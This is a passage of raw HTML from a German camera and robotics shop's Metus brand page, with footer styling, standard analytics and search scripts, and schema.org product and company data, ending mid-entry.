          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768461702\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768461702/_cache/merged/e5e0afce0ba01e5b3fdb70c791051c5b.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/hersteller/metus.html#category","url":"https://www.toneart-shop.de/hersteller/metus.html","name":"Metus","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/hersteller.html","name":"Brands"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/hersteller\/metus.html","name":"Metus"},"position":2}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/hersteller\/metus.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Metus","url":"https:\/\/www.toneart-shop.de\/hersteller\/metus.html","numberOfItems":7,"itemListElement":[{"@type":"Product","name":"Metus MAM API - SDK","description":"Mit dem Metus MAM API (SDk) erhalten Sie eine praktische Erg&auml;nzung zur Metus MAM Software, die die Integration in Produkte von Drittanbietern erleichtert und Zugriff auf das MAM-Archiv gew&auml;hrt. Kaufen Sie jetzt das Metus MAM API (SDK) zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-mam-api-sdk_softwareerweiterung_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":5468.53,"url":"https:\/\/www.toneart-shop.de\/metus-mam-api-sdk.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MAPI","weight":"1.000000 kgs"},{"@type":"Product","name":"Metus Ingest Standard Software","description":"Mit der Metus Ingest Professional Software erhalten Sie eine zuverl&auml;ssige und leistungsstarke Software f&uuml;r das Video Recording, die Transkodierung und das Streaming. Neben dem Einsatz in TV-Stationen und Post-Produktions-Einrichtungen wird die Software auch in Kontrollzentren, medizinischen Firmen und vielen weiteren Bereichen verwendet. Sie verf&uuml;gt &uuml;berzeugt mit einer hochwertigen Qualit&auml;t, benutzerfreundlichen Systemsteuerung und absoluter Zuverl&auml;ssigkeit. Kaufen Sie jetzt die Metus Ingest Standard Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im 